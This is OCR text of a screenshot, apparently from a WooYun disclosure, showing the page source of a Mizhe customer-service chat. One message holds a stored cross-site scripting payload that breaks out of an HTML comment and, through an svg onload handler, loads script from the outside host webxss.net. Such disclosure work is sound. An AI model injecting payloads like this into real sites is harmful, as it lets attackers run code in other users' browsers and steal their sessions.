 i.mizhe.com/cservice/detail.html?id=140357
百度 <Ctrl+K>
您好，1595***2363 普 退出
我的米折 消息 邀请好友 奖10元 帮助中心 联系客服 手机米折 关注
米折 我的时尚特卖会
淘宝 粘贴淘宝/天猫商品标题在这，如韩都衣舍连衣裙... 购物拿返利
手机APP
源：http://i.mizhe.com/cservice/detail.html?id=140357 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
352 <span>我：</span>
353 </div>
354 <div class="content c-999">
355 --!><svg> </div>
356 <div class="time">2015-06-11 09:09:10</div>
357 </div>
358 <div class="comment">
359 <div class="sender">
360 <span>我：</span>
361 </div>
362 <div class="content c-999">
363 --!><svg/onload=s=createElement('script');body.appendChild(s);s.src='http://webxss.net/gSWxvL?1433984621'; </div>
364 <div class="time">2015-06-11 09:09:26</div>
365 </div>
366 </div>
367 </div>
368 <h5>继续提问</h5>
www.wooyun.org